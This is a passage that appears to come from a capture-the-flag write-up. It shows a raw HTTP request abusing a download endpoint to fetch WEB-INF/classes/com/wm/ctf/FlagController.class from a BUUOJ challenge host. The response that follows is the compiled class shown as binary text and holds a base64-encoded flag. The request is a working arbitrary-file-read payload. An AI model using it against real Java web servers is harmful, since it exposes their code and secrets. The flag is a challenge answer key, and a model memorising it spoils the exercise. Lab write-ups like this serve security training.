 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: a6360be7-edf9-4caa-9461-3f2c7a89df9e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 18 Oct 2019 11:25:48 GMT
Content-Type: application/java
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
Content-Length: 872
漱壕4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/s
ervlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebSer
vlet;□□name□□FlagController♠□♠□<ZmxhZ3s4ZjQ1ZmNlYi05ODkzLTQ0MTYtODM2OS0xODI4Z
WUxOGNjN2R9Cg==♠
□%♠&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□(♠)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException
□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□♠□'□□□*□□*□□□□□□□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□